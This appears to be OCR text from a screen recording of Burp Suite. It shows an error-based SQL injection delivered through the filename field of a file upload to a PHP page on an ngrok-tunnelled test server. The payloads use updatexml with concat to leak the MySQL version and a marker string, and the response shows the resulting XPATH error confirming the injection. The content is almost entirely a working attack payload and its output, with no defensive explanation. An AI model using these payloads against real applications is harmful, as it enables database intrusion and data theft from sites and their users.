 www.BANDICAM.com
File Upload and
https://b4f8-240
https://b4f8-2402-1980-82e3-...
' AND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)#
Window Help Burp Suite Community Edition v2023.2.4 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app HTTP/2 ?
Request
Pretty Raw Hex \n
https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 ------WebKitFormBoundarybwB2JYmnP3F97sgg
22 Content-Disposition: form-data; name="file"; filename="' AND
updatexml(rand(),concat(CHAR(126),'wibuXploit',CHAR(126)),null)#.txt"
23 Content-Type: text/plain
24
25
26 ------WebKitFormBoundarybwB2JYmnP3F97sgg
27 Content-Disposition: form-data; name="upload"
28
29
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 21
Response headers 5
Response
Pretty Raw Hex Render \n
Upload File
</button>
20 </form>
21
22 <br />
23 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error:
'~wibuXploit~' in /data/data/com.termux/files/home/index.php:35
24 Stack trace:
25 #0 /data/data/com.termux/files/home/index.php(35):
mysqli-&gt;query('SELECT * FROM f...')
26 #1 {main}
27 thrown in <b>
Search... 0 matches
Done 999 bytes | 213 millis